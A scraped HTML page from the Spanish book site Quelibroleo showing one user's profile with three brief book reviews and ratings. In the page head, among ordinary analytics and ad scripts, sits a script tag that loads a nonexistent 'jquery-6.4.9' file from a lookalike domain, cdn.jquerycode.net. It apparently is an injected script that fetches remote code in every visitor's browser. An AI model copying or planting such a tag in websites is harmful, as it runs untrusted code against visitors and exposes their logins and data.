

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/20797/criticas
body_size: 10167
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="LVQI6TuDfrg1srhqMU5WLfSHXBXJYZiu3puD0lVW">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/20797/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/20797/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "LVQI6TuDfrg1srhqMU5WLfSHXBXJYZiu3puD0lVW";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/20797/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="LVQI6TuDfrg1srhqMU5WLfSHXBXJYZiu3puD0lVW">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="LVQI6TuDfrg1srhqMU5WLfSHXBXJYZiu3puD0lVW">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de David bennu</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/david-bennu">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/20797/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/20797/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/20797/criticas?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/20797/criticas?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/20797/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/20797/criticas?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/20797/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-templo-del-rey-salomon">
													<img src="https://quelibroleo.com/images/libros/libro_1258360290.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-templo-del-rey-salomon"><span><b>EL TEMPLO DEL REY SALOMÓN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/jacq-christian">JACQ, CHRISTIAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen20761"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica20761"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen20761" role="tabpanel">
								<div class="text">
									<p>En este libro, Christian Jacq, nos relata como Salomón, el rey sabio de los judíos, aspira a ser el faraón de Israel y para ello se hace construir un templo que inmortalice su nombre, al igual que las pirámides egipcias inmortalizan a los faraones. Para ello trae a Hiram, un arquitecto egipcio, que... <a
												href="https://quelibroleo.com/el-templo-del-rey-salomon#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica20761" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/david-bennu">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>David bennu</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">me traslado al momento en el que se construyo el templo de salomon, siendo su protagonista el Maestro Hiram,  maestro egipcio de la Casa de la Vida, que crea toda una cofradía masónica para la construcción del Templo, con sus intrigas y luchas entre los conspiradores del reino de Salomón que no quie...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-templo-del-rey-salomon#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 6 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="20761" data-usuario="20797">
							<div>
																	<small>Nota de <strong>David bennu</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,5
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-templo-del-rey-salomon">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-templo-del-rey-salomon#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-09-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-enigmas-del-infierno-de-dante">
													<img src="https://quelibroleo.com/images/libros/MU00358401.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-enigmas-del-infierno-de-dante"><span><b>LOS ENIGMAS DEL INFIERNO DE DANTE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/nussio-estefania-y-melgar-luis">NUSSIO, ESTEFANÍA Y MELGAR, LUIS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen117122"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica117122"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen117122" role="tabpanel">
								<div class="text">
									<p>¿Qué secreto se esconde tras los versos de la Divina Comedia?, ¿qué relación tuvo Dante Alighieri con los templarios?, ¿por qué Dante no quiso publicar los últimos cantos de su obra?

Alighieri desarrolló su trabajo más emblemático en los primeros años del siglo XIV, un momento de la historia en q... <a
												href="https://quelibroleo.com/los-enigmas-del-infierno-de-dante#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica117122" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/david-bennu">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>David bennu</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Uno de los peores libros que he leído en mi vida, dos pijos un diplomático y una periodista que viajan por diferentes lugares de Europa,Florencia, Paris, Oxford, Estados Unidos, Egipto y muestran todas sus pijerías, ella amante de los tacones, la ropa de moda y de aventuras de una noche, él enfrasca...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/los-enigmas-del-infierno-de-dante#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="117122" data-usuario="20797">
							<div>
																	<small>Nota de <strong>David bennu</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="1"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="1"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    1
	                                                                   		</span>
									<i class="puntuacion">Pésimo</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-enigmas-del-infierno-de-dante">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-enigmas-del-infierno-de-dante#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 22-07-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/banu-qasi-la-guerra-de-al-andalus">
													<img src="https://quelibroleo.com/images/libros/libro_1317635975.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/banu-qasi-la-guerra-de-al-andalus"><span><b>BANU QASI. LA GUERRA DE AL ÁNDALUS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/aurensanz-carlos">AURENSANZ, CARLOS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen37306"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica37306"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen37306" role="tabpanel">
								<div class="text">
									<p>Segunda entrega de la saga ya iniciada con Banu Qasi. Los hijos de Casio que retoma la narración de los acontecimientos protagonizados por el clan muladí que da nombre a esta historia. La Frontera Superior del Ebro, donde los descendientes del gran M&#363;sa ibn M&#363;sa retoman el camino de la rev... <a
												href="https://quelibroleo.com/banu-qasi-la-guerra-de-al-andalus#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica37306" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/david-bennu">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>David bennu</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Me ha parecido una lectura apasionante, es una gran novela histórica narrada como una aventura que te sumerge de lleno en la hispania de Al-Andalus del Siglo IX. Compre la segunda parte sin leer la primera y no perdí el hilo para nada. Se agradece al autor que haya puesto el árbol genealógico de los...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/banu-qasi-la-guerra-de-al-andalus#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 12 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="37306" data-usuario="20797">
							<div>
																	<small>Nota de <strong>David bennu</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,15
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/banu-qasi-la-guerra-de-al-andalus">20
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/banu-qasi-la-guerra-de-al-andalus#comentarios"
												style="color: white">8
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 02-01-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-3 de 3 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
